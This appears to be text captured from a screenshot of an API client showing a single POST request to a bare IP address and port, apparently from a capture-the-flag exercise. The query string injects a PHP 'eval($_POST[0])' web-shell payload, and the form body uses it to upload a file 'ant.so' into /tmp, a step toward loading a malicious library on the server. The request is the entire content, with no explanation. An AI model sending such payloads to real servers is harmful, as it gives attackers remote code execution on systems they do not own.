 POST test
No Environment
test
Examples 0 BUILD
POST http://118.31.168.198:39503/?glzjin=eval($_POST[0]); Send Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE Bulk Edit
0 move_uploaded_file($_FILES['f']['tmp_name'],'/tmp/ant.so');
f ant.so
Key Value